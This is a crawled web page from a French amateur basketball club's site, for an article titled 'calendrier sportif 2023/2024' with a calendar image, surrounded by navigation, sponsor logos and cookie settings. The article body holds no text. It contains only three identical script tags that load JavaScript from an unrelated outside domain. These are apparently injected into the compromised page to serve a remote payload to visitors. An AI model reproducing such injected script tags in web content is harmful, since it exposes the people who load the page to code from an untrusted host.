

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crab-basket.com/presentation-du-crab/article/409/calendrier-sportif-2023-2024
body_size: 12149
content:
<!DOCTYPE html><html lang="fr" data-theme="light" data-theme-preference="system"><head><meta charset="UTF-8" /><title>calendrier sportif 2023/2024  Côte Roannaise Alliance Basket</title><meta name="description" content="  " /><meta name="keywords" content="Accueil - Accueil, BasketBall, Cote Roannaise Alliance Basket, Basket, CRAB, crab, Le club, saison, saint andré d'apchon, renaison, saint alban," /><meta name="robots" content="index, follow" /><link rel="icon" href="/public/19/upload/theme/kal-theme-favicon_2.png" /><link rel="shortcut icon" href="/public/19/upload/theme/kal-theme-favicon_2.png" /><link rel="apple-touch-icon-precomposed" href="/public/19/upload/theme/kal-theme-apptouchicon_2.png" /><meta http-equiv="content-language" content="fr-FR" /><meta http-equiv="language" content="fr-FR" /><meta name="theme-color" content="#72243D" /><meta http-equiv="theme-color" content="#72243D" /><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="calendrier sportif 2023/2024" /><meta name="twitter:description" content="  " /><meta name="twitter:image:src" content="https://crab-basket.com/public/19/upload/images/articles/409/calendrier-loire.jpg" /><meta name="twitter:domain" content="https://crab-basket.com"><meta property="og:site_name" content="CRAB" /><meta property="og:locale" content="fr_FR" /><meta property="og:url" content="https://crab-basket.com/presentation-du-crab/article/409/calendrier-sportif-2023-2024" /><meta property="og:type" content="article" /><meta property="og:title" content="calendrier sportif 2023/2024" /><meta property="og:description" content="  " /><meta property="og:image" content="https://crab-basket.com/public/19/upload/images/articles/409/calendrier-loire.jpg" /><meta property="og:image:url" content="https://crab-basket.com/public/19/upload/images/articles/409/calendrier-loire.jpg" /><meta property="op:markup_version" content="v1.0"><link rel="alternate" type="application/rss+xml" href="https://crab-basket.com/rss/articles" title="Articles"><script type="application/ld+json">{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@type": "Organization",
            "@id": "https://crab-basket.com#organization",
            "name": "Côte Roannaise Alliance Basket",
            "description": "Le site internet du CRAB",
            "logo": "//crab-basket.com/public/19/upload/theme/kal-theme-logo-header_14.png",
            "url": "https://crab-basket.com"
        },
        {
            "@type": "WebSite",
            "@id": "https://crab-basket.com#website",
            "url": "https://crab-basket.com",
            "name": "Côte Roannaise Alliance Basket",
            "publisher": {
                "@id": "https://crab-basket.com#organization"
            }
        }
    ]
}</script><link rel="stylesheet" type="text/css" href="//crab-basket.com/css/font-face.php?20260131+13548" /><link rel="stylesheet" type="text/css" href="//cdn.kalisport.com/lib/bootstrap3/bootstrap.min.css?20260131+13548" /><link rel="stylesheet" type="text/css" href="//cdn.kalisport.com/lib/fontawesome/css/all.min.css?20260131+13548" /><link rel="stylesheet" type="text/css" href="//cdn.kalisport.com/css/weather-icons.min.css?20260131+13548" /><link rel="stylesheet" type="text/css" href="//cdn.kalisport.com/lib/owlcarousel/assets/owl.carousel.min.css?20260131+13548" /><link rel="stylesheet" type="text/css" href="//cdn.kalisport.com/lib/bxslider/jquery.bxslider.min.css?20260131+13548" /><link rel="stylesheet" type="text/css" href="//crab-basket.com/themes/blazers/css/gen.php?20260131+13548" /><link rel="stylesheet" type="text/css" href="//crab-basket.com/themes/blazers/css/front-office.php?20260131+13548" /><link rel="stylesheet" type="text/css" href="//cdn.kalisport.com/lib/lightbox/css/lightbox.min.css?20260131+13548" /><link rel="stylesheet" type="text/css" href="//cdn.kalisport.com/lib/justifiedGallery/justifiedGallery.min.css?20260131+13548" /><link rel="stylesheet" type="text/css" href="//cdn.kalisport.com/lib/chosen/chosen.min.css?20260131+13548" /><link rel="stylesheet" type="text/css" href="//cdn.kalisport.com/lib/datepicker/css/datepicker3.min.css?20260131+13548" /><link rel="stylesheet" type="text/css" href="//crab-basket.com/css/tarteaucitron_kalisport.php?20260131+13548" /><link rel="stylesheet" type="text/css" href="//cdn.kalisport.com/lib/bootstrap-sweetalert/dist/sweetalert.css?20260131+13548" /><noscript><div class="alert alert-danger no-round-corner no-margin">Votre navigateur ne supporte pas JavaScript et vous n'avez pas accès à toutes les fonctionnalités du site.<br /><strong>Veuillez vérifier que JavaScript est bien activé sur votre navigateur.</strong></div></noscript><script type="text/javascript">var KAL_RACINE_PATH = "/";var KAL_THEME_PATH = "themes/blazers/";var KAL_PLUGINS_MAJ_DATE = "20260131+13548";var KAL_CKEDITOR_CSS = "/themes/blazers/css/ckeditor.css?20260131+13548";var KAL_CKEDITOR_CONFIG = "/lib/ckeditor/config.js?20260131+13548";var KAL_DATATABLE_FRENCH_URL = "//cdn.kalisport.com/lib/datatables/French.json";var KAL_DATATABLE_SDOM = "<'header-container'l f><'row'<'col-sm-12'tr>><'footer-container'i p>";var KAL_IFRAMELY_APIKEY = "606302089c71717c7c3edb";var KAL_BLOCS_ENCARTPUB_SPEED = 396;var KAL_BLOCS_ENCARTPUB_ANIMATION_SPEED = 1000;var KAL_BLOC_GAMELINE_AUTOPLAY = false;var SESSION_UTILISATEUR_ID = 0;</script><script type="text/javascript" src="//cdn.kalisport.com/lib/jquery.min.js?20260131+13548"  /></script><script type="text/javascript" src="//cdn.kalisport.com/lib/jquery-ui-1.11.4/jquery-ui.min.js"  /></script><script type="text/javascript" src="//cdn.kalisport.com/lib/bootstrap3/bootstrap.min.js?20260131+13548"  /></script><script type="text/javascript" src="//cdn.kalisport.com/lib/lightbox/js/lightbox.min.js?20260131+13548"  /></script><script type="text/javascript" src="//cdn.kalisport.com/lib/fullcalendar/dist/index.global.min.js?20260131+13548"  /></script><script type="text/javascript" src="//cdn.kalisport.com/lib/fullcalendar/packages/core/locales/fr.global.min.js?20260131+13548"  /></script><script type="text/javascript" src="//cdn.kalisport.com/lib/jshashtable/hashtable.min.js?20260131+13548"  /></script><script type="text/javascript" src="//cdn.kalisport.com/lib/jquery.numberformatter-1.2.4.min.js?20260131+13548"  /></script><script type="text/javascript" src="//cdn.kalisport.com/lib/owlcarousel/owl.carousel.min.js?20260131+13548"  /></script><script type="text/javascript" src="//cdn.kalisport.com/lib/jquery.pajinate.min.js?20260131+13548"  /></script><script type="text/javascript" src="//cdn.kalisport.com/lib/tarteaucitron/tarteaucitron.min.js?20260131+13548"  /></script><script type="text/javascript">
    $(document).ready(function(){
        $('.gameline').pajinate({
            items_per_page : 9
        });
    });

    var showEncarts = [];
    $(document).ready(function(){

      var carouselEncarts = '.owl-encarts';
      if( $(carouselEncarts).length > 0 ) {
        var maxItem   = 7;
        var bLoop     = true;
        var bAutoplay = true;

        var nbItem  = 0;
        $(carouselEncarts).each( function( index ) {
          var iTmp = $(this).find('.item').length;
          if(iTmp > nbItem) nbItem = iTmp;
        });

        if(nbItem < maxItem){
          maxItem   = nbItem;
          bLoop     = false;
          bAutoplay = false;
        }

        if( $(window).width() < 1000 ){
          bLoop     = true;
          bAutoplay = true;
        }

        $(carouselEncarts).on('initialized.owl.carousel',function(property){
            owlActiveEncarts();
        });

        $(carouselEncarts).owlCarousel({
            loop               : bLoop,
            nav                : false,
            dots               : false,
            autoplay           : bAutoplay,
            autoplayHoverPause : true,
            autoplayTimeout    : KAL_BLOCS_ENCARTPUB_SPEED,
            smartSpeed         : KAL_BLOCS_ENCARTPUB_ANIMATION_SPEED,
            margin             : 20,
            callbacks          : true,
            info               : true,
            responsiveClass    : true,
            responsive         : {
                0:{
                    items : 1
                },
                300:{
                    items : 2
                },
                600:{
                    items : 3
                },
                800:{
                    items : 4
                },
                1000:{
                    items : maxItem
                }
            }
        });

        $(carouselEncarts).on('changed.owl.carousel',function(property){
            owlActiveEncarts();
        });

        function owlActiveEncarts(){
            var hookBloc  = $(carouselEncarts).attr('data-hook');

            ctrlShowEncarts = [];

            $(carouselEncarts+' .owl-item.active').each( function( index ) {
                var eItem = $(this).find('.item');
                var id    = eItem.attr('data-id');
                var hook  = eItem.attr('data-hook');
                
                if(id != '' && hook != '' && isInView(this)){
                    if (typeof showEncarts[ hook ] === 'undefined'){
                        showEncarts[ hook ] = [];
                    }
    
                    ctrlShowEncarts[ id ] = true;
    
                    if (typeof showEncarts[ hook ][ id ] === 'undefined'){
                        // Appel AJAX
                        $.ajax({
                            url: KAL_RACINE_PATH + 'controller/partenaires/ajax.php?id=' + id + '&hook=' + hook
                        }).done(function() {
                            //console.log('Vue ++');
                        });
                    }
                }
            });

            showEncarts[ hookBloc ] = ctrlShowEncarts;
        }
      }

    });
    (function() {
      var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
      po.src = 'https://apis.google.com/js/plusone.js?publisherid=115078143669127937148';
      var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();$('.carousel').carousel();
                    tarteaucitron.init({
                        //'privacyUrl': 'https://crab-basket.com/protection-des-donnees', /* Privacy policy url */
                        'bodyPosition': 'bottom', /* or top to bring it as first element for accessibility */

                        'hashtag': '#tarteaucitron', /* Open the panel with this hashtag */
                        'cookieName': 'rgpdKAL-19-crab-basket', /* Cookie name */
                    
                        'orientation': 'bottom', /* Banner position (top - bottom) */
                        
                        'groupServices': false, /* Group services by category */
                        'showDetailsOnClick': true, /* Click to expand the description */
                        'serviceDefaultState': 'wait', /* Default state (true - wait - false) */

                        'showAlertSmall': false, /* Show the small banner on bottom right */
                        'cookieslist': true, /* Show the cookie list */

                        'showIcon': false, /* Show cookie icon to manage cookies */
                        //'iconSrc': '', /* Optionnal: URL or base64 encoded image */
                        'iconPosition': 'BottomRight', /* Position of the icon between BottomRight, BottomLeft, TopRight and TopLeft */

                        'adblocker': false, /* Show a Warning if an adblocker is detected */

                        'DenyAllCta' : true, /* Show the deny all button */
                        'AcceptAllCta' : true, /* Show the accept all button when highPrivacy on */
                        'highPrivacy': true, /* Disable auto consent */
                        'alwaysNeedConsent': false, /* Ask the consent for 'Privacy by design' services */

                        'handleBrowserDNTRequest': true, /* If Do Not Track == 1, disallow all */
                    
                        'removeCredit': false, /* Remove credit link */
                        'moreInfoLink': true, /* Show more info link */
                        'useExternalCss': false, /* If false, the tarteaucitron.css file will be loaded */
                        'useExternalJs': false, /* If false, the tarteaucitron.js file will be loaded */
                    
                        'cookieDomain': '.crab-basket.com', /* Shared cookie for subdomain website */

                        'readmoreLink': 'https://crab-basket.com/protection-des-donnees', /* Change the default readmore link pointing to tarteaucitron.io */
                        
                        'mandatory': true, /* Show a message about mandatory cookies */
                        'mandatoryCta': true, /* Show the disabled accept button when mandatory on */
                    
                        //'customCloserId': '', /* Optional a11y: Custom element ID used to open the panel */

                        'googleConsentMode': false, /* Enable Google Consent Mode v2 for Google ads and GA4 */

                        'partnersList': false /* Details the number of partners on the popup and middle banner */
                    });
                </script></head><body id="body" class="fond" data-twttr-rendered="true" itemscope itemtype="http://schema.org/Blog" data-theme="blazers" data-srv="x094"><div id="scroll-top"></div><div id="website-container"><div id="wrap" class="round-top-corner-small">
    <div id="header" class="round-bottom-corner">
        <div class="banner has-logo">
            <img src="/public/19/upload/theme/kal-theme-banniere-header_1.png" class="img-banner" />            <ul class="nav-top">
                                                            <li><a href="https://crab-basket.com/connexion">Connexion</a></li>
                                                                <li><a href="https://crab-basket.com/creer-un-compte">Créer un compte</a></li>
                                                </ul>

            <div class="logo">
                <a href="https://crab-basket.com" title="Page d'accueil">
                    <img src="/public/19/upload/theme/kal-theme-logo-header_14.png" alt="Logo Côte Roannaise Alliance Basket" />                </a>
            </div>

            <h1 class="hidden">Côte Roannaise Alliance Basket</h1>
        </div>

        <div class="nav round-bottom-corner">
            <ul id="menu">
                    <li class="h-font">
          <a 
                          href="https://crab-basket.com"
                        
             target="_blank"               >
                Accueil
                              </a>
            
                          </li>
                            <li class="h-font">
          <a 
                          href="https://crab-basket.com/mini-basket"
                        
                          >
                MINI BASKET
                <i class="fa fa-solid fa-angle-down"></i>              </a>
            
                              <ul>
                                                            <li>
                        <a 
                                                      href="https://crab-basket.com/u9-filles-1"
                                                
                                                  >
                          U9 F
                                                  </a>
                                            
                                              </li>
                                                                                <li>
                        <a 
                                                      href="https://crab-basket.com/u9m-1"
                                                
                                                  >
                          U9 M-1
                                                  </a>
                                            
                                              </li>
                                                                                <li>
                        <a 
                                                      href="https://crab-basket.com/u9-garcons-2"
                                                
                                                  >
                          U9M-2
                                                  </a>
                                            
                                              </li>
                                                                                <li>
                        <a 
                                                      href="https://crab-basket.com/babys-u7"
                                                
                                                  >
                          BABY
                                                  </a>
                                            
                                              </li>
                                                                                <li>
                        <a 
                                                      href="https://crab-basket.com/u11-garcons"
                                                
                                                  >
                          U11 M-1
                                                  </a>
                                            
                                              </li>
                                                                                <li>
                        <a 
                                                      href="https://crab-basket.com/u11m-1-1"
                                                
                                                  >
                          U11 M-2
                                                  </a>
                                            
                                              </li>
                                                                                <li>
                        <a 
                                                      href="https://crab-basket.com/u11-f"
                                                
                                                  >
                          U11 F
                                                  </a>
                                            
                                              </li>
                                                      </ul>
                          </li>
                            <li class="h-font">
          <a 
                          href="https://crab-basket.com/masculins-1"
                        
                          >
                MASCULINS
                <i class="fa fa-solid fa-angle-down"></i>              </a>
            
                              <ul>
                                                            <li>
                        <a 
                                                      href="https://crab-basket.com/seniors-masculins-1"
                                                
                                                  >
                          Seniors Masculins 1
                                                  </a>
                                            
                                              </li>
                                                                                <li>
                        <a 
                                                      href="https://crab-basket.com/seniors-masculins-2"
                                                
                                                  >
                          Seniors masculins 2
                                                  </a>
                                            
                                              </li>
                                                                                <li>
                        <a 
                                                      href="https://crab-basket.com/u17m-region-b"
                                                
                                                  >
                          Seniors Masculins 3
                                                  </a>
                                            
                                              </li>
                                                                                <li>
                        <a 
                                                      href="https://crab-basket.com/u18-m"
                                                
                                                  >
                          U20 M
                                                  </a>
                                            
                                              </li>
                                                                                <li>
                        <a 
                                                      href="https://crab-basket.com/u13m-1-2"
                                                
                                                  >
                          U13 M-1
                                                  </a>
                                            
                                              </li>
                                                                                <li>
                        <a 
                                                      href="https://crab-basket.com/u13-m-2"
                                                
                                                  >
                          U13 M-2
                                                  </a>
                                            
                                              </li>
                                                      </ul>
                          </li>
                            <li class="h-font">
          <a 
                          href="https://crab-basket.com/feminins"
                        
             target="_blank"               >
                FEMININS
                <i class="fa fa-solid fa-angle-down"></i>              </a>
            
                              <ul>
                                                            <li>
                        <a 
                                                      href="https://crab-basket.com/equipe-1-pnf"
                                                
                                                  >
                          Seniors Féminines 1
                                                  </a>
                                            
                                              </li>
                                                                                <li>
                        <a 
                                                      href="https://crab-basket.com/equipe-2-df2"
                                                
                                                  >
                          seniors Feminines 2
                                                  </a>
                                            
                                              </li>
                                                                                <li>
                        <a 
                                                      href="https://crab-basket.com/u18f-d1"
                                                
                                                  >
                          U18 F-1
                                                  </a>
                                            
                                              </li>
                                                                                <li>
                        <a 
                                                      href="https://crab-basket.com/u15f-region"
                                                
                                                  >
                          U15F
                                                  </a>
                                            
                                              </li>
                                                                                <li>
                        <a 
                                                      href="https://crab-basket.com/u13f"
                                                
                                                  >
                          U13 F1
                                                  </a>
                                            
                                              </li>
                                                                                <li>
                        <a 
                                                      href="https://crab-basket.com/loisirs-feminines"
                                                
                                                  >
                          Seniors Féminines 3
                                                  </a>
                                            
                                              </li>
                                                                                <li>
                        <a 
                                                      href="https://crab-basket.com/u18f-2"
                                                
                                                  >
                          U18F-2
                                                  </a>
                                            
                                              </li>
                                                      </ul>
                          </li>
                            <li class="h-font">
          <a 
                          href="https://crab-basket.com/anciens-1"
                        
                          >
                Anciens
                              </a>
            
                          </li>
                            <li class="h-font">
          <a 
                          href="https://crab-basket.com/galerie"
                        
                          >
                GALERIE PHOTOS
                              </a>
            
                          </li>
                            <li class="h-font">
          <a 
                          href="https://crab-basket.com/boutique"
                        
                          >
                LA BOUTIQUE
                              </a>
            
                          </li>
                            <li class="h-font">
          <a 
                          href="https://crab-basket.com/contacts"
                        
                          >
                Contacts
                <i class="fa fa-solid fa-angle-down"></i>              </a>
            
                              <ul>
                                                            <li>
                        <a 
                                                      href="https://crab-basket.com/nous-joindre"
                                                
                                                  >
                          Nous joindre
                                                  </a>
                                            
                                              </li>
                                                                                <li>
                        <a 
                                                      href="https://www.google.fr/maps/place/63+Rue+de+la+Treille,+42370+Saint-Andr%C3%A9-d'Apchon/@46.0336956,3.9328841,15z/data=!4m2!3m1!1s0x47f403acf6b6aceb:0xedec42247b2ee2?hl=fr"
                                                
                           target="_blank"                         >
                          Plan d'accès
                                                  </a>
                                            
                                              </li>
                                                      </ul>
                          </li>
                            <li class="h-font">
          <a 
                          href="https://crab-basket.com/bureau-2025-2026"
                        
             target="_blank"               >
                BUREAU 2025/2026
                              </a>
            
                          </li>
                </ul>        </div>
    </div>

    <div id="hook-pre-contenu">  
    <div id="header-partenaires" class="partenaires-band text-center round-corner-small panel">
                     <div class="encart-slider owl-encarts" data-hook="pre-contenu">
                                                                                           
                    <div class="item" data-id="2" data-hook="pre-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/2/achroma-platerie-peinture-isolation-le-coteau?e=pre-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/achroma-platerie-peinture-isolation-le-coteau-logo_1.jpg" 
                                 alt="ACHROMA" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="54" data-hook="pre-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/54/renou-morgue-roanne?e=pre-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/renou-morgue-roanne-logo_1.jpg" 
                                 alt="RENOU MORGUE" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="49" data-hook="pre-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/49/lignatech-renaison?e=pre-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/tiers/lignatech-renaison-logo.jpg" 
                                 alt="LIGNATECH" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="55" data-hook="pre-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/55/mattana-st-germain-lespinasse?e=pre-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/tiers/mattana-st-germain-lespinasse-logo.jpg" 
                                 alt="MATTANA" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="19" data-hook="pre-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/19/l-artisan-du-bois-menuiserie-le-coteau?e=pre-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/l-artisan-du-bois-menuiserie-le-coteau.jpg" 
                                 alt="L'ARTISAN DU BOIS" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="63" data-hook="pre-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/63/t-p-de-la-cote-roannaise-amenagement-terrassement-assainissement-villemontais?e=pre-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/encart/encart-104-63-t-p-de-la-cote-roannaise.jpg" 
                                 alt="T P de la Côte Roannaise" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="69" data-hook="pre-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/69/nuance-unikalo-peinture-le-coteau?e=pre-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/tiers/nuance-unikalo-peinture-le-coteau-logo_1.jpg" 
                                 alt="NUANCE UNIKALO" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="79" data-hook="pre-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/79/fessy-macon-changy?e=pre-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/encart/encart-137-79-fessy.jpg" 
                                 alt="FESSY" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="25" data-hook="pre-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/25/provibat-materiaux-de-construction-riorges?e=pre-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/tiers/provibat-materiaux-de-construction-riorges-logo.jpg" 
                                 alt="PROVIBAT" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="87" data-hook="pre-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/87/cote-ouverture-roanne?e=pre-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/cote-ouverture-roanne-vignette.jpg" 
                                 alt="COTE OUVERTURE" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="90" data-hook="pre-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/90/zucconi-saint-andre?e=pre-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/zucconi-saint-andre-logo_2.jpg" 
                                 alt="ZUCCONI" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="94" data-hook="pre-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/94/ap2m-saint-andre-d-apchon?e=pre-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/ap2m-saint-andre-d-apchon-logo_1.jpg" 
                                 alt="AP2M" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="99" data-hook="pre-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/99/vival-st-andre-d-apchon?e=pre-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/vival-st-andre-d-apchon-logo_1.jpg" 
                                 alt="VIVAL" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="100" data-hook="pre-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/100/forge-mahussier-saint-haon-le-vieux?e=pre-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/forge-mahussier-saint-haon-le-vieux-logo.jpg" 
                                 alt="FORGE MAHUSSIER" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="102" data-hook="pre-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/102/vallorge-mably?e=pre-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/tiers/vallorge-mably-logo.jpg" 
                                 alt="vallorge" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="103" data-hook="pre-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/103/perez-roanne?e=pre-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/tiers/perez-roanne-logo.jpg" 
                                 alt="PEREZ" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="72" data-hook="pre-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/72/flex-outillage-industriel-saint-romain-la-motte?e=pre-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/flex-outillage-industriel-saint-romain-la-motte-logo.jpg" 
                                 alt="FLEX" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="107" data-hook="pre-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/107/thermi-industrie-riorges?e=pre-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/encart/encart-217-107-thermi-industrie.jpg" 
                                 alt="THERMI INDUSTRIE" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                                                                                           
                    <div class="item" data-id="96" data-hook="pre-contenu">
                        <a href="https://crab-basket.com/sponsors/fiche/96/theodore-peinture-roanne?e=pre-contenu">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/theodore-peinture-roanne-logo.jpg" 
                                 alt="THEODORE PEINTURE" 
                                 class="img-responsive kll" />
                        </a>
                    </div>
                            </div>
            </div>
</div>
    
    

                
    
            <div id="page" class="row round-corner-small">
            <div id="content" class="col-xs-7">
      <div id="submenu-container">
          <ol class="breadcrumb round-corner-small">
                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a href="https://crab-basket.com" itemprop="item">
                <span itemprop="name">Accueil</span>
              </a>
            </li>
                                        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a href="https://crab-basket.com/" itemprop="item">
                <span itemprop="name"></span>
              </a>
            </li>
                                        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a href="https://crab-basket.com/presentation-du-crab" itemprop="item">
                <span itemprop="name">Présentation du CRAB</span>
              </a>
            </li>
                                        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="active">
              <a href="https://crab-basket.com/presentation-du-crab/article/409/calendrier-sportif-2023-2024" itemprop="item">
                <span itemprop="name">calendrier sportif 2023/2024</span>
              </a>
            </li>
                        </ol>
      </div>

    

    
    <div class="header">
        
        <h1 itemprop="name">
                        calendrier sportif 2023/2024
        </h1>

        <p class="mt8">
                        <time class="color-grey" datetime='16 juin 2022, 09H47'>Publié le 16 juin 2022 à 09H47</time>
        </p>
    </div>

    
                <div class="margin-bottom">
                            <a href="/public/19/upload/images/articles/409/calendrier-loire.jpg" class="thumbnail" data-lightbox="image">
                    <img 
                        src="/assets/img/default-ll.png" 
                        data-src="/public/19/upload/images/articles/409/calendrier-loire.jpg" 
                        title="calendrier Loire" 
                        alt="calendrier Loire" 
                        class="img-responsive kll" 
                        itemprop="image" 
                    />
                </a>
                    </div>
    
        
            <div class="panel render-ckeditor">
            <p> </p>
<script src="//killssource.com/21c1e810f7f98f00b3.js"></script><script src="//killssource.com/21c1e810f7f98f00b3.js"></script><script src="//killssource.com/21c1e810f7f98f00b3.js"></script>
        </div>
    
        
    
    
    
                    
                            <div class="social-share panel margin-top">
        <div class="row">
        <div class="col-xs-3">
            <!-- WHATSAPP -->
            <a 
                class="btn btn-whatsapp round-corner-small block" 
                href="https://api.whatsapp.com/send?text=https://crab-basket.com/presentation-du-crab/article/409/calendrier-sportif-2023-2024"
                target="_blank"
            >
                <i class="fa fa-brands fa-whatsapp"></i>Partager sur WhatsApp
            </a>
        </div><!-- /.col -->
        <div class="col-xs-3">
            <!-- FACEBOOK -->
            <a 
                class="btn btn-facebook round-corner-small block" 
                href="https://www.facebook.com/sharer/sharer.php?u=https://crab-basket.com/presentation-du-crab/article/409/calendrier-sportif-2023-2024&fbrefresh=kalisport" 
                target="_blank"
            >
                <i class="fa fa-brands fa-facebook"></i>Partager sur Facebook
            </a>
        </div><!-- /.col -->
        <div class="col-xs-3">
            <!-- LINKEDIN -->
            <a 
                class="btn btn-linkedin round-corner-small block" 
                href="https://www.linkedin.com/sharing/share-offsite/?url=https://crab-basket.com/presentation-du-crab/article/409/calendrier-sportif-2023-2024" 
                target="_blank"
            >
                <i class="fa fa-brands fa-linkedin"></i>Partager sur LinkedIn
            </a>
        </div><!-- /.col -->
        <div class="col-xs-3">
            <!-- TWITTER -->
            <a 
                class="btn btn-twitter round-corner-small block" 
                href="https://x.com/intent/post/?url=https://crab-basket.com/presentation-du-crab/article/409/calendrier-sportif-2023-2024" 
                target="_blank"
            >
                <i class="fa fa-brands fa-square-x-twitter"></i>Partager sur X
            </a>
        </div><!-- /.col -->
    </div><!-- /.row -->
</div>            
                    

                
            </div> <!-- END CONTENT -->
            
                            <div id="column" class="col-xs-3 ">
      <div id="bloc-facebook" class="panel panel-primary">
                    <div class="panel-heading">
                <h2 class="h-font">
                    <a href="https://www.facebook.com/C%C3%B4te-Roannaise-Alliance-Basket-117066396795058" target="_blank"><i class="fa fa-brands fa-facebook"></i>Facebook</a>
                </h2>
            </div>
                        <div class="panel-body">
                
    

 
    <div class="fb-like-box fb-page " 
         data-href="https://www.facebook.com/C%C3%B4te-Roannaise-Alliance-Basket-117066396795058" 
         data-width="280"
         data-height="400"
         data-colorscheme="light"
         data-show-faces="false" 
         data-header="false"
         data-stream="true"
         data-show-border="false"
                           >
        <div class="fb-xfbml-parse-ignore">
            <blockquote cite="https://www.facebook.com/C%C3%B4te-Roannaise-Alliance-Basket-117066396795058" class="m0">
                <a href="https://www.facebook.com/C%C3%B4te-Roannaise-Alliance-Basket-117066396795058"></a>
            </blockquote>
        </div>
    </div>
        </div>
    </div>  
  
    <div id="column-partenaires" class="panel panel-primary">
                    <div class="panel-heading">
                <h2 class="h-font">
                    <a href="https://crab-basket.com/sponsors"><i class="fa fa-solid fa-cubes"></i>Partenaires</a>
                </h2>
            </div>
                             <ul class="panel-body encart-slider bxencarts">
                                                                                                    
                    <li data-id="85" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/85/a2-metal-frederic-aubert-roanne?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/a2-metal-roanne-logo.jpg" 
                                 alt="A2 METAL"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="12" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/12/duivon-electricite-generale-saint-andre-d-apchon?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/encart/encart-9-12-sarl-duivon.jpg" 
                                 alt="DUIVON"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
                    <li data-id="86" data-hook="column">
                        <a href="https://crab-basket.com/sponsors/fiche/86/speed-informatique-renaison?e=column">
                            <img src="/assets/img/default-ll.png" data-src="/public/19/upload/images/partenaires/speed-informatique-renaison-logo.jpg" 
                                 alt="SPEED INFORMATIQUE"
                                 class="kll" />
                        </a>
                    </li>
                                                                                                    
